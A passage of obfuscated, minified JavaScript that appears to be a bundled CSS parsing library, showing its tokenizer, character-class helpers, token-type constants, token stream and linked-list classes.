f;default:this[mv(0x806)](mv(0x59c));}this[mv(0x596)]();}return c;}},0x83b:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'getNode':z(0x1a1e)['A']};},0x1a1e:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>B});var V=z(0x11ac);const K=0x23,f=0x2a,q=0x2b,M=0x2d,R=0x2f,m=0x75;function B(W){const mP=a2E;switch(this[mP(0x8a4)]){case V['Vw']:return this[mP(0xe4)]();case V['A9']:return this[mP(0x435)]();case V['AJ']:return this[mP(0x7b7)](this[mP(0xe3a)],W[mP(0xd74)]);case V['hk']:return this[mP(0xe24)](this[mP(0xe3a)],W[mP(0xd74)]);case V['Qf']:return this[mP(0x67f)]();case V['fg']:return this[mP(0xd15)]();case V['Ne']:return this[mP(0xda0)]();case V['wN']:return this[mP(0xf67)]();case V['zt']:return this[mP(0x796)](this[mP(0xca9)],this[mP(0xa75)],mP(0xf09))?this[mP(0x532)]():this[mP(0xadd)](this[mP(0xe3a)],W[mP(0xd74)]);case V['s0']:return this[mP(0x532)]();case V['Vy']:return this[mP(0xbad)](this[mP(0xca9)],m)&&this[mP(0xbad)](this[mP(0xca9)]+0x1,q)?this[mP(0x373)]():this[mP(0x153)]();case V['_i']:{const N=this[mP(0x78)](this[mP(0xca9)]);if(N===R||N===f||N===q||N===M)return this[mP(0x435)]();N===K&&this[mP(0x806)](mP(0x1030),this[mP(0xca9)]+0x1);break;}}}},0x80b:(u,g,z)=>{'use strict';z['r'](g),z['d'](g,{'AtrulePrelude':()=>V['A'],'Selector':()=>K['A'],'Value':()=>c['A']});var V=z(0x83b),K=z(0xc96),c=z(0x207a);},0xc96:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>K});var V=z(0x11ac);const K={'onWhiteSpace':function(c,f){const ma=a2E;null!==f[ma(0x7ba)]&&ma(0x832)!==f[ma(0x7ba)][ma(0x59e)]&&null!==c&&ma(0x832)!==c[ma(0x59e)]&&f[ma(0xd00)]({'type':ma(0x832),'loc':null,'name':'\x20'});},'getNode':function(){const mT=a2E;switch(this[mT(0x8a4)]){case V['hk']:return this[mT(0x5ca)]();case V['Vw']:return this[mT(0xf38)]();case V['Qx']:return this[mT(0xb50)](0x1)===V['Qx']?this[mT(0x30d)]():this[mT(0x1015)]();case V['Vy']:return this[mT(0x4b9)]();case V['wN']:case V['Ne']:return this[mT(0xda0)]();case V['fg']:0x2e===this[mT(0x78)](this[mT(0xca9)])&&this[mT(0x806)](mT(0xc72),this[mT(0xca9)]+0x1);break;case V['_i']:switch(this[mT(0x78)](this[mT(0xca9)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[mT(0x832)]();case 0x2e:return this[mT(0x1c7)]();case 0x2a:case 0x7c:return this[mT(0x4b9)]();case 0x23:return this[mT(0xf38)]();case 0x26:return this[mT(0xb0f)]();}}}};},0x207a:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>q});var V=z(0x1a1e),K=z(0x1dd3),c=z(0x20a0);function f(M){const mh=a2E;return null!==M&&mh(0x435)===M[mh(0x59e)]&&('-'===M[mh(0x93b)][M[mh(0x93b)][mh(0xac9)]-0x1]||'+'===M[mh(0x93b)][M[mh(0x93b)][mh(0xac9)]-0x1]);}const q={'getNode':V['A'],'onWhiteSpace'(M,R){const mF=a2E;f(M)&&(M[mF(0x93b)]='\x20'+M[mF(0x93b)]),f(R[mF(0x7ba)])&&(R[mF(0x7ba)][mF(0x93b)]+='\x20');},'expression':K['A'],'var':c['A']};},0xab3:(u,g,z)=>{'use strict';const mX=a2E;z['d'](g,{'A':()=>f});var V=z(0xd15),K=z(0x9f5);function c(q){const mH=a2E,M=q[mH(0x857)],R=M[mH(0xac9)],m=M[mH(0xac9)]>0x0?(0x0,K['vr'])(M[mH(0x78)](0x0)):0x0,B=(0x0,V['N'])(q[mH(0xb3f)],R),W=(0x0,V['N'])(q[mH(0x234)],R);let N=q[mH(0x43c)],x=q[mH(0x898)];for(let Q=m;Q<R;Q++){const S=M[mH(0x78)](Q);B[Q]=N,W[Q]=x++,0xa!==S&&0xd!==S&&0xc!==S||(0xd===S&&Q+0x1<R&&0xa===M[mH(0x78)](Q+0x1)&&(Q++,B[Q]=N,W[Q]=x),N++,x=0x1);}B[R]=N,W[R]=x,q[mH(0xb3f)]=B,q[mH(0x234)]=W,q[mH(0xb89)]=!0x0;}class f{constructor(q,M,R,m){const mI=a2E;this[mI(0xce2)](q,M,R,m),this[mI(0xb3f)]=null,this[mI(0x234)]=null;}[mX(0xce2)](q='',M=0x0,R=0x1,m=0x1){const md=mX;this[md(0x857)]=q,this[md(0x4b6)]=M,this[md(0x43c)]=R,this[md(0x898)]=m,this[md(0xb89)]=!0x1;}[mX(0xe29)](q,M){const mO=mX;return this[mO(0xb89)]||c(this),{'source':M,'offset':this[mO(0x4b6)]+q,'line':this[mO(0xb3f)][q],'column':this[mO(0x234)][q]};}[mX(0x306)](q,M,R){const ml=mX;return this[ml(0xb89)]||c(this),{'source':R,'start':{'offset':this[ml(0x4b6)]+q,'line':this[ml(0xb3f)][q],'column':this[ml(0x234)][q]},'end':{'offset':this[ml(0x4b6)]+M,'line':this[ml(0xb3f)][M],'column':this[ml(0x234)][M]}};}}},0x1f39:(g,z,V)=>{'use strict';const mC=a2E;V['d'](z,{'e':()=>N});var K=V(0xd15),f=V(0x1945),q=V(0x1738),M=V(0xb59);const R=0xffffff,m=0x18,B=new Uint8Array(0x20);function W(x){return 0x0!==B[x];}B[M['zt']]=M['no'],B[M['AJ']]=M['no'],B[M['hk']]=M['Oh'],B[M['X6']]=M['Q0'];class N{constructor(x,Q){const mA=a2E;this[mA(0xce2)](x,Q);}[mC(0xd36)](){const mb=mC;this[mb(0xded)]=!0x1,this[mb(0x2e1)]=-0x1,this[mb(0x8a4)]=0x0,this[mb(0xca9)]=this[mb(0x1aa)],this[mb(0xa75)]=this[mb(0x1aa)];}[mC(0xce2)](x='',Q=()=>{}){const mD=mC,S=(x=String(x||''))[mD(0xac9)],J=(0x0,K['N'])(this[mD(0xfb8)],x[mD(0xac9)]+0x1),Z=(0x0,K['N'])(this[mD(0x286)],x[mD(0xac9)]+0x1);let U=0x0,Y=-0x1,L=0x0,j=x[mD(0xac9)];this[mD(0xfb8)]=null,this[mD(0x286)]=null,Z[mD(0x486)](0x0),Q(x,(v,P,T)=>{const F=U++;if(J[F]=v<<m|T,-0x1===Y&&(Y=P),Z[F]=j,v===L){const H=Z[j];Z[j]=F,j=H,L=B[J[H]>>m];}else W(v)&&(j=F,L=B[v]);}),J[U]=M['LT']<<m|S,Z[U]=U;for(let v=0x0;v<U;v++){const P=Z[v];if(P<=v){const T=Z[P];T!==v&&(Z[v]=T);}else P>U&&(Z[v]=U);}this[mD(0x857)]=x,this[mD(0x1aa)]=-0x1===Y?0x0:Y,this[mD(0x4b8)]=U,this[mD(0xfb8)]=J,this[mD(0x286)]=Z,this[mD(0xd36)](),this[mD(0x895)]();}[mC(0xb50)](x){const mk=mC;return(x+=this[mk(0x2e1)])<this[mk(0x4b8)]?this[mk(0xfb8)][x]>>m:M['LT'];}[mC(0x4de)](x){const my=mC;for(let Q=this[my(0x2e1)];Q<this[my(0x4b8)];Q++){const S=this[my(0xfb8)][Q]>>m;if(S!==M['M$']&&S!==M['Mw']&&0x0==x--)return S;}return M['LT'];}[mC(0x5fe)](x){const B0=mC;return(x+=this[B0(0x2e1)])<this[B0(0x4b8)]?this[B0(0xfb8)][x-0x1]&R:this[B0(0x857)][B0(0xac9)];}[mC(0x3e8)](x){const B1=mC;for(let Q=this[B1(0x2e1)];Q<this[B1(0x4b8)];Q++){const S=this[B1(0xfb8)][Q]>>m;if(S!==M['M$']&&S!==M['Mw']&&0x0==x--)return Q-this[B1(0x2e1)];}return M['LT'];}[mC(0xfff)](x,Q){const B2=mC;return(x+=this[B2(0x2e1)])<this[B2(0x4b8)]&&(0x0,f['s0'])(this[B2(0x857)],this[B2(0xfb8)][x-0x1]&R,this[B2(0xfb8)][x]&R,Q);}[mC(0x364)](x){const B3=mC;return x===this[B3(0x2e1)]?this[B3(0xca9)]:x>0x0?x<this[B3(0x4b8)]?this[B3(0xfb8)][x-0x1]&R:this[B3(0xfb8)][this[B3(0x4b8)]]&R:this[B3(0x1aa)];}[mC(0x34f)](x){const B4=mC;return this[B4(0x857)][B4(0x688)](x,this[B4(0xca9)]);}[mC(0xd28)](x){const B5=mC;return this[B5(0x286)][this[B5(0x2e1)]]<x;}[mC(0xeb4)](x,Q){const B6=mC;return Q?this[B6(0xb50)](Q)===M['_i']&&this[B6(0x857)][B6(0x78)](this[B6(0x5fe)](Q))===x:this[B6(0x8a4)]===M['_i']&&this[B6(0x857)][B6(0x78)](this[B6(0xca9)])===x;}[mC(0x6b7)](x){const B7=mC;let Q=this[B7(0x2e1)]+x;Q<this[B7(0x4b8)]?(this[B7(0x2e1)]=Q,this[B7(0xca9)]=this[B7(0xfb8)][Q-0x1]&R,Q=this[B7(0xfb8)][Q],this[B7(0x8a4)]=Q>>m,this[B7(0xa75)]=Q&R):(this[B7(0x2e1)]=this[B7(0x4b8)],this[B7(0x895)]());}[mC(0x895)](){const B8=mC;let x=this[B8(0x2e1)]+0x1;x<this[B8(0x4b8)]?(this[B8(0x2e1)]=x,this[B8(0xca9)]=this[B8(0xa75)],x=this[B8(0xfb8)][x],this[B8(0x8a4)]=x>>m,this[B8(0xa75)]=x&R):(this[B8(0xded)]=!0x0,this[B8(0x2e1)]=this[B8(0x4b8)],this[B8(0x8a4)]=M['LT'],this[B8(0xca9)]=this[B8(0xa75)]=this[B8(0x857)][B8(0xac9)]);}[mC(0x596)](){const B9=mC;for(;this[B9(0x8a4)]===M['M$']||this[B9(0x8a4)]===M['Mw'];)this[B9(0x895)]();}[mC(0xf2b)](x,Q){const BG=mC;let S=x,J=0x0,Z=0x0;U:for(;S<this[BG(0x4b8)]&&(J=this[BG(0x286)][S],!(J<x));S++)switch(Z=S>0x0?this[BG(0xfb8)][S-0x1]&R:this[BG(0x1aa)],Q(this[BG(0x857)][BG(0x78)](Z))){case 0x1:break U;case 0x2:S++;break U;default:W(this[BG(0xfb8)][S]>>m)&&(S=J);}this[BG(0x6b7)](S-this[BG(0x2e1)]);}[mC(0xb4b)](x){const BE=mC;for(let Q=0x0,S=this[BE(0x1aa)];Q<this[BE(0x4b8)];Q++){const J=S,Z=this[BE(0xfb8)][Q],U=Z&R;S=U,x(Z>>m,J,U,Q);}}[mC(0xb56)](){const Bn=mC,x=new Array(this[Bn(0x4b8)]);return this[Bn(0xb4b)]((Q,S,J,Z)=>{const Bw=Bn;x[Z]={'idx':Z,'type':q['A'][Q],'chunk':this[Bw(0x857)][Bw(0x688)](S,J),'balance':this[Bw(0x286)][Z]};}),x;}}},0xd15:(u,g,z)=>{'use strict';z['d'](g,{'N':()=>K});const V=0x4000;function K(c=null,f){const Bu=a2E;return null===c||c[Bu(0xac9)]<f?new Uint32Array(Math[Bu(0x6f9)](f+0x400,V)):c;}},0x9f5:(z,V,K)=>{'use strict';const Bg=a2E;K['d'](V,{'Eo':()=>N,'GI':()=>H,'Mi':()=>S,'Od':()=>P,'U$':()=>L,'Vv':()=>B,'Ym':()=>j,'Z9':()=>x,'eO':()=>Z,'i0':()=>Q,'lP':()=>T,'o6':()=>J,'tB':()=>R,'vr':()=>U,'yp':()=>M});const q=0x0;function M(I){return I>=0x30&&I<=0x39;}function R(I){return M(I)||I>=0x41&&I<=0x46||I>=0x61&&I<=0x66;}function B(I){return I>=0x41&&I<=0x5a;}function W(I){return function(X){return B(X)||function(O){return O>=0x61&&O<=0x7a;}(X);}(I)||function(X){return X>=0x80;}(I)||0x5f===I;}function N(I){return W(I)||M(I)||0x2d===I;}function x(I){return 0xa===I||0xd===I||0xc===I;}function Q(I){return x(I)||0x20===I||0x9===I;}function S(I,X){return 0x5c===I&&!x(X)&&X!==q;}function J(I,X,O){return 0x2d===I?W(X)||0x2d===X||S(X,O):!!W(I)||0x5c===I&&S(I,X);}function Z(I,X,O){return 0x2b===I||0x2d===I?M(X)?0x2:0x2e===X&&M(O)?0x3:0x0:0x2e===I?M(X)?0x2:0x0:M(I)?0x1:0x0;}function U(I){return 0xfeff===I||0xfffe===I?0x1:0x0;}const Y=new Array(0x80),L=0x82,j=0x83,P=0x84,T=0x85;for(let I=0x0;I<Y[Bg(0xac9)];I++)Y[I]=Q(I)&&L||M(I)&&j||W(I)&&P||((F=I)>=0x0&&F<=0x8||0xb===F||F>=0xe&&F<=0x1f||0x7f===F)&&T||I||0x80;var F;function H(X){return X<0x80?Y[X]:P;}},0x11ac:(u,g,z)=>{'use strict';z['d'](g,{'$C':()=>f['s0'],'A1':()=>M['A'],'A9':()=>V['A9'],'AJ':()=>V['AJ'],'Fg':()=>V['Fg'],'KJ':()=>f['KJ'],'LT':()=>V['LT'],'M$':()=>V['M$'],'Mi':()=>K['Mi'],'Mw':()=>V['Mw'],'Nb':()=>f['Nb'],'Ne':()=>V['Ne'],'Oh':()=>V['Oh'],'Q0':()=>V['Q0'],'Qf':()=>V['Qf'],'Qq':()=>V['Qq'],'Qx':()=>V['Qx'],'VY':()=>V['VY'],'Vw':()=>V['Vw'],'Vy':()=>V['Vy'],'X6':()=>V['X6'],'Z4':()=>f['Z4'],'_i':()=>V['_i'],'eV':()=>R['e'],'fg':()=>V['fg'],'hk':()=>V['hk'],'i0':()=>K['i0'],'lh':()=>V['lh'],'no':()=>V['no'],'o6':()=>K['o6'],'qw':()=>m,'s0':()=>V['s0'],'sR':()=>f['sR'],'tB':()=>K['tB'],'uX':()=>q['A'],'wN':()=>V['wN'],'yQ':()=>f['yQ'],'yp':()=>K['yp'],'zG':()=>V['zG'],'zt':()=>V['zt'],'zu':()=>V['zu']});var V=z(0xb59),K=z(0x9f5),f=z(0x1945),q=z(0x1738),M=z(0xab3),R=z(0x1f39);function m(B,W){const Bf=a2E;function N(L){const Bz=a2E;return L<J?B[Bz(0x78)](L):0x0;}function x(){return Y=(0x0,f['yQ'])(B,Y),(0x0,K['o6'])(N(Y),N(Y+0x1),N(Y+0x2))?(Z=V['fg'],void(Y=(0x0,f['Ui'])(B,Y))):0x25===N(Y)?(Z=V['Ne'],void Y++):void(Z=V['wN']);}function Q(){const BV=a2E,L=Y;return Y=(0x0,f['Ui'])(B,Y),(0x0,f['s0'])(B,L,Y,BV(0x113))&&0x28===N(Y)?(Y=(0x0,f['yK'])(B,Y+0x1),0x22===N(Y)||0x27===N(Y)?(Z=V['zt'],void(Y=L+0x4)):void(function(){const BK=BV;for(Z=V['s0'],Y=(0x0,f['yK'])(B,Y);Y<B[BK(0xac9)];Y++){const j=B[BK(0x78)](Y);switch((0x0,K['GI'])(j)){case 0x29:return void Y++;case K['U$']:return Y=(0x0,f['yK'])(B,Y),0x29===N(Y)||Y>=B[BK(0xac9)]?void(Y<B[BK(0xac9)]&&Y++):(Y=(0x0,f['FW'])(B,Y),void(Z=V['VY']));case 0x22:case 0x27:case 0x28:case K['lP']:return Y=(0x0,f['FW'])(B,Y),void(Z=V['VY']);case 0x5c:if((0x0,K['Mi'])(j,N(Y+0x1))){Y=(0x0,f['KJ'])(B,Y)-0x1;break;}return Y=(0x0,f['FW'])(B,Y),void(Z=V['VY']);}}}())):0x28===N(Y)?(Z=V['zt'],void Y++):void(Z=V['Vy']);}function S(L){const Bc=a2E;for(L||(L=N(Y++)),Z=V['Qf'];Y<B[Bc(0xac9)];Y++){const j=B[Bc(0x78)](Y);switch((0x0,K['GI'])(j)){case L:return void Y++;case K['U$']:if((0x0,K['Z9'])(j))return Y+=(0x0,f['xC'])(B,Y,j),void(Z=V['Fg']);break;case 0x5c:if(Y===B[Bc(0xac9)]-0x1)break;const v=N(Y+0x1);(0x0,K['Z9'])(v)?Y+=(0x0,f['xC'])(B,Y+0x1,v):(0x0,K['Mi'])(j,v)&&(Y=(0x0,f['KJ'])(B,Y)-0x1);}}}const J=(B=String(B||''))[Bf(0xac9)];let Z,U=(0x0,K['vr'])(N(0x0)),Y=U;for(;Y<J;){const L=B[Bf(0x78)](Y);switch((0x0,K['GI'])(L)){case K['U$']:Z=V['M$'],Y=(0x0,f['yK'])(B,Y+0x1);break;case 0x22:S();break;case 0x23:(0x0,K['Eo'])(N(Y+0x1))||(0x0,K['Mi'])(N(Y+0x1),N(Y+0x2))?(Z=V['Vw'],Y=(0x0,f['Ui'])(B,Y+0x1)):(Z=V['_i'],Y++);break;case 0x27:S();break;case 0x28:Z=V['AJ'],Y++;break;case 0x29:Z=V['no'],Y++;break;case 0x2b:(0x0,K['eO'])(L,N(Y+0x1),N(Y+0x2))?x():(Z=V['_i'],Y++);break;case 0x2c:Z=V['A9'],Y++;break;case 0x2d:(0x0,K['eO'])(L,N(Y+0x1),N(Y+0x2))?x():0x2d===N(Y+0x1)&&0x3e===N(Y+0x2)?(Z=V['zG'],Y+=0x3):(0x0,K['o6'])(L,N(Y+0x1),N(Y+0x2))?Q():(Z=V['_i'],Y++);break;case 0x2e:(0x0,K['eO'])(L,N(Y+0x1),N(Y+0x2))?x():(Z=V['_i'],Y++);break;case 0x2f:0x2a===N(Y+0x1)?(Z=V['Mw'],Y=B[Bf(0x94b)]('*/',Y+0x2),Y=-0x1===Y?B[Bf(0xac9)]:Y+0x2):(Z=V['_i'],Y++);break;case 0x3a:Z=V['Qx'],Y++;break;case 0x3b:Z=V['Qq'],Y++;break;case 0x3c:0x21===N(Y+0x1)&&0x2d===N(Y+0x2)&&0x2d===N(Y+0x3)?(Z=V['lh'],Y+=0x4):(Z=V['_i'],Y++);break;case 0x40:(0x0,K['o6'])(N(Y+0x1),N(Y+0x2),N(Y+0x3))?(Z=V['zu'],Y=(0x0,f['Ui'])(B,Y+0x1)):(Z=V['_i'],Y++);break;case 0x5b:Z=V['hk'],Y++;break;case 0x5c:(0x0,K['Mi'])(L,N(Y+0x1))?Q():(Z=V['_i'],Y++);break;case 0x5d:Z=V['Oh'],Y++;break;case 0x7b:Z=V['X6'],Y++;break;case 0x7d:Z=V['Q0'],Y++;break;case K['Ym']:x();break;case K['Od']:Q();break;default:Z=V['_i'],Y++;}W(Z,U,U=Y);}}},0x1738:(u,g,z)=>{'use strict';const Bq=a2E;z['d'](g,{'A':()=>V});const V=[Bq(0x36d),Bq(0x514),Bq(0xf24),Bq(0xab3),Bq(0x961),Bq(0x24a),Bq(0x864),Bq(0x229),Bq(0x16a),Bq(0x5d3),Bq(0x488),Bq(0xbb0),Bq(0xda1),Bq(0xbb7),Bq(0x38a),Bq(0xdd8),Bq(0xe92),Bq(0xf33),Bq(0xd53),Bq(0x19b),Bq(0xa00),Bq(0xfcc),Bq(0xa4),Bq(0x30b),Bq(0x8f1),Bq(0xa17)];},0xb59:(z,V,K)=>{'use strict';K['d'](V,{'A9':()=>O,'AJ':()=>G1,'Fg':()=>Q,'LT':()=>q,'M$':()=>T,'Mw':()=>G5,'Ne':()=>j,'Oh':()=>G0,'Q0':()=>G4,'Qf':()=>N,'Qq':()=>X,'Qx':()=>I,'VY':()=>Z,'Vw':()=>W,'Vy':()=>M,'X6':()=>G3,'_i':()=>U,'fg':()=>P,'hk':()=>D,'lh':()=>F,'no':()=>G2,'s0':()=>J,'wN':()=>Y,'zG':()=>H,'zt':()=>R,'zu':()=>B});const q=0x0,M=0x1,R=0x2,B=0x3,W=0x4,N=0x5,Q=0x6,J=0x7,Z=0x8,U=0x9,Y=0xa,j=0xb,P=0xc,T=0xd,F=0xe,H=0xf,I=0x10,X=0x11,O=0x12,D=0x13,G0=0x14,G1=0x15,G2=0x16,G3=0x17,G4=0x18,G5=0x19;},0x1945:(z,V,K)=>{'use strict';K['d'](V,{'FW':()=>Z,'KJ':()=>Q,'Nb':()=>R,'Ui':()=>S,'Z4':()=>W,'s0':()=>B,'sR':()=>U,'xC':()=>M,'yK':()=>N,'yQ':()=>J});var f=K(0x9f5);function q(Y,L){const BM=a2E;return L<Y[BM(0xac9)]?Y[BM(0x78)](L):0x0;}function M(Y,L,j){return 0xd===j&&0xa===q(Y,L+0x1)?0x2:0x1;}function R(Y,L,j){const Br=a2E;let v=Y[Br(0x78)](L);return(0x0,f['Vv'])(v)&&(v|=0x20),v===j;}function B(Y,L,j,v){const BR=a2E;if(j-L!==v[BR(0xac9)])return!0x1;if(L<0x0||j>Y[BR(0xac9)])return!0x1;for(let P=L;P<j;P++){const T=v[BR(0x78)](P-L);let F=Y[BR(0x78)](P);if((0x0,f['Vv'])(F)&&(F|=0x20),F!==T)return!0x1;}return!0x0;}function W(Y,L){const Bo=a2E;for(;L>=0x0&&(0x0,f['i0'])(Y[Bo(0x78)](L));L--);return L+0x1;}function N(Y,L){const Bm=a2E;for(;L<Y[Bm(0xac9)]&&(0x0,f['i0'])(Y[Bm(0x78)](L));L++);return L;}function x(Y,L){const BB=a2E;for(;L<Y[BB(0xac9)]&&(0x0,f['yp'])(Y[BB(0x78)](L));L++);return L;}function Q(Y,L){const BW=a2E;if(L+=0x2,(0x0,f['tB'])(q(Y,L-0x1))){for(const v=Math[BW(0x199)](Y[BW(0xac9)],L+0x5);L<v&&(0x0,f['tB'])(q(Y,L));L++);const j=q(Y,L);(0x0,f['i0'])(j)&&(L+=M(Y,L,j));}return L;}function S(Y,L){const BN=a2E;for(;L<Y[BN(0xac9)];L++){const j=Y[BN(0x78)](L);if(!(0x0,f['Eo'])(j)){if(!(0x0,f['Mi'])(j,q(Y,L+0x1)))break;L=Q(Y,L)-0x1;}}return L;}function J(Y,L){const Bx=a2E;let j=Y[Bx(0x78)](L);if(0x2b!==j&&0x2d!==j||(j=Y[Bx(0x78)](L+=0x1)),(0x0,f['yp'])(j)&&(L=x(Y,L+0x1),j=Y[Bx(0x78)](L)),0x2e===j&&(0x0,f['yp'])(Y[Bx(0x78)](L+0x1))&&(L=x(Y,L+=0x2)),R(Y,L,0x65)){let v=0x0;j=Y[Bx(0x78)](L+0x1),0x2d!==j&&0x2b!==j||(v=0x1,j=Y[Bx(0x78)](L+0x2)),(0x0,f['yp'])(j)&&(L=x(Y,L+0x1+v+0x1));}return L;}function Z(Y,L){const Be=a2E;for(;L<Y[Be(0xac9)];L++){const j=Y[Be(0x78)](L);if(0x29===j){L++;break;}(0x0,f['Mi'])(j,q(Y,L+0x1))&&(L=Q(Y,L));}return L;}function U(Y){const BQ=a2E;if(0x1===Y[BQ(0xac9)]&&!(0x0,f['tB'])(Y[BQ(0x78)](0x0)))return Y[0x0];let L=parseInt(Y,0x10);return(0x0===L||L>=0xd800&&L<=0xdfff||L>0x10ffff)&&(L=0xfffd),String[BQ(0x5c5)](L);}},0x1aa:(u,g,z)=>{'use strict';const Bi=a2E;z['d'](g,{'B':()=>K});let V=null;class K{static[Bi(0x9d4)](c){return{'prev':null,'next':null,'data':c};}constructor(){const BS=Bi;this[BS(0x9ef)]=null,this[BS(0x4fd)]=null,this[BS(0x814)]=null;}[Bi(0x9d4)](c){const BJ=Bi;return K[BJ(0x9d4)](c);}[Bi(0x74a)](c,f){const Bs=Bi;let q;return null!==V?(q=V,V=V[Bs(0x814)],q[Bs(0x23d)]=c,q[Bs(0x895)]=f,q[Bs(0x814)]=this[Bs(0x814)]):q={'prev':c,'next':f,'cursor':this[Bs(0x814)]},this[Bs(0x814)]=q,q;}[Bi(0xc49)](){const BZ=Bi,{cursor:c}=this;this[BZ(0x814)]=c[BZ(0x814)],c[BZ(0x23d)]=null,c[BZ(0x895)]=null,c[BZ(0x814)]=V,V=c;}[Bi(0x653)](c,f,q,M){const BU=Bi;let {cursor:R}=this;for(;null!==R;)R[BU(0x23d)]===c&&(R[BU(0x23d)]=f),R[BU(0x895)]===q&&(R[BU(0x895)]=M),R=R[BU(0x814)];}*[Symbol[Bi(0xc90)]](){const Bp=Bi;for(let c=this[Bp(0x9ef)];null!==c;c=c[Bp(0x895)])yield c[Bp(0xf19)];}get[Bi(0x524)](){const BY=Bi;let c=0x0;for(let f=this[BY(0x9ef)];null!==f;f=f[BY(0x895)])c++;return c;}get[Bi(0xfe0)](){const BL=Bi;return null===this[BL(0x9ef)];}get[Bi(0xa74)](){const Bj=Bi;return this[Bj(0x9ef)]&&this[Bj(0x9ef)][Bj(0xf19)];}get[Bi(0x7ba)](){const Bt=Bi;return this[Bt(0x4fd)]&&this[Bt(0x4fd)][Bt(0xf19)];}[Bi(0x537)](c){const Bv=Bi;let f=null;this[Bv(0x9ef)]=null;for(let q of c){const M=K[Bv(0x9d4)](q);null!==f?f[Bv(0x895)]=M:this[Bv(0x9ef)]=M,M[Bv(0x23d)]=f,f=M;}return this[Bv(0x4fd)]=f,this;}[Bi(0x968)](){return[...this];}[Bi(0x50e)](){return[...this];}[Bi(0x6ca)](c,f=this){const BP=Bi,q=this[BP(0x74a)](null,this[BP(0x9ef)]);for(;null!==q[BP(0x895)];){const M=q[BP(0x895)];q[BP(0x895)]=M[BP(0x895)],c[BP(0x544)](f,M[BP(0xf19)],M,this);}this[BP(0xc49)]();}[Bi(0xd8e)](c,f=this){const Ba=Bi,q=this[Ba(0x74a)](this[Ba(0x4fd)],null);for(;null!==q[Ba(0x23d)];){const M=q[Ba(0x23d)];q[Ba(0x23d)]=M[Ba(0x23d)],c[Ba(0x544)](f,M[Ba(0xf19)],M,this);}this[Ba(0xc49)]();}[Bi(0x361)](c,f,q=this){const BT=Bi;let M,R=this[BT(0x74a)](null,this[BT(0x9ef)]),m=f;for(;null!==R[BT(0x895)];)M=R[BT(0x895)],R[BT(0x895)]=M[BT(0x895)],m=c[BT(0x544)](q,m,M[BT(0xf19)],M,this);return this[BT(0xc49)](),m;}[Bi(0x59b)](c,f,q=this){const Bh=Bi;let M,R=this[Bh(0x74a)](this[Bh(0x4fd)],null),m=f;for(;null!==R[Bh(0x23d)];)M=R[Bh(0x23d)],R[Bh(0x23d)]=M[Bh(0x23d)],m=c[Bh(0x544)](q,m,M[Bh(0xf19)],M,this);return this[Bh(0xc49)](),m;}[Bi(0xb94)](c,f=this){const BF=Bi;for(let q=this[BF(0x9ef)];null!==q;q=q[BF(0x895)])if(c[BF(0x544)](f,q[BF(0xf19)],q,this))return!0x0;return!0x1;}[Bi(0x61d)](c,f=this){const BH=Bi,q=new K();for(let M=this[BH(0x9ef)];null!==M;M=M[BH(0x895)])q[BH(0xddb)](c[BH(0x544)](f,M[BH(0xf19)],M,this));return q;}[Bi(0x5b2)](c,f=this){const BI=Bi,q=new K();for(let M=this[BI(0x9ef)];null!==M;M=M[BI(0x895)])c[BI(0x544)](f,M[BI(0xf19)],M,this)&&q[BI(0xddb)](M[BI(0xf19)]);return q;}[Bi(0xd95)](c,f,q=this){const BX=Bi;if(null===c)return;const M=this[BX(0x74a)](null,c);for(;null!==M[BX(0x895)];){const R=M[BX(0x895)];if(M[BX(0x895)]=R[BX(0x895)],f[BX(0x544)](q,R[BX(0xf19)],R,this))break;}this[BX(0xc49)]();}[Bi(0xd9)](c,f,q=this){const Bd=Bi;if(null===c)return;const M=this[Bd(0x74a)](c,null);for(;null!==M[Bd(0x23d)];){const R=M[Bd(0x23d)];if(M[Bd(0x23d)]=R[Bd(0x23d)],f[Bd(0x544)](q,R[Bd(0xf19)],R,this))break;}this[Bd(0xc49)]();}[Bi(0xb16)](){const BO=Bi;this[BO(0x9ef)]=null,this[BO(0x4fd)]=null;}[Bi(0x217)](){const Bl=Bi,c=new K();for(let f of this)c[Bl(0xddb)](f);return c;}[Bi(0xa33)](c){const BA=Bi;return this[BA(0x653)](null,c,this[BA(0x9ef)],c),null!==this[BA(0x9ef)]?(this[BA(0x9ef)][BA(0x23d)]=c,c[BA(0x895)]=this[BA(0x9ef)]):this[BA(0x4fd)]=c,this[BA(0x9ef)]=c,this;}[Bi(0x18e)](c){const BC=Bi;return this[BC(0xa33)](K[BC(0x9d4)](c));}[Bi(0x931)](c){const Bb=Bi;return this[Bb(0x376)](c);}[Bi(0xddb)](c){const BD=Bi;return this[BD(0x376)](K[BD(0x9d4)](c));}[Bi(0x376)](c,f=null){const Bk=Bi;if(null!==f){if(this[Bk(0x653)](f[Bk(0x23d)],c,f,c),null===f[Bk(0x23d)]){if(this[Bk(0x9ef)]!==f)throw new Error(Bk(0x3c6));this[Bk(0x9ef)]=c,f[Bk(0x23d)]=c,c[Bk(0x895)]=f,this[Bk(0x653)](null,c);}else f[Bk(0x23d)][Bk(0x895)]=c,c[Bk(0x23d)]=f[Bk(0x23d)],f[Bk(0x23d)]=c,c[Bk(0x895)]=f;}else this[Bk(0x653)](this[Bk(0x4fd)],c,null,c),null!==this[Bk(0x4fd)]?(this[Bk(0x4fd)][Bk(0x895)]=c,c[Bk(0x23d)]=this[Bk(0x4fd)]):this[Bk(0x9ef)]=c,this[Bk(0x4fd)]=c;return this;}[Bi(0x1007)](c,f){const By=Bi;return this[By(0x376)](K[By(0x9d4)](c),f);}[Bi(0x56c)](c){const W0=Bi;if(this[W0(0x653)](c,c[W0(0x23d)],c,c[W0(0x895)]),null!==c[W0(0x23d)])c[W0(0x23d)][W0(0x895)]=c[W0(0x895)];else{if(this[W0(0x9ef)]!==c)throw new Error(W0(0x4e6));this[W0(0x9ef)]=c[W0(0x895)];}if(null!==c[W0(0x895)])c[W0(0x895)][W0(0x23d)]=c[W0(0x23d)];else{if(this[W0(0x4fd)]!==c)throw new Error(W0(0x4e6));this[W0(0x4fd)]=c[W0(0x23d)];}return c[W0(0x23d)]=null,c[W0(0x895)]=null,c;}[Bi(0xd00)](c){const W1=Bi;this[W1(0x376)](K[W1(0x9d4)](c));}[Bi(0xa71)](){const W2=Bi;return null!==this[W2(0x4fd)]?this[W2(0x56c)](this[W2(0x4fd)]):null;}[Bi(0xbd3)](c){const 